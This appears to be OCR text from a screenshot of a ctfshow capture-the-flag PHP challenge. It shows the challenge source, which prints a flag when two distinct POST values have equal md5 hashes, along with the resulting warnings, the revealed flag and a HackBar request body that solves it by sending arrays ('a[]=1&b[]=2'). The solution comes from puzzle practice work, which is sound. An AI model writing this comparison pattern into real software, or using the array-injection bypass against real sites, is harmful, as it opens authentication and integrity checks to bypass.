 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-18 19:36:32
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 17
ctfshow{f5f0e777- -45fe-a5ee-4dbc86ad759b}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7b6b3cbc-dd73- -8858-d4810ae0bea0.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded ADD HEAD
Body
a[]=1&b[]=2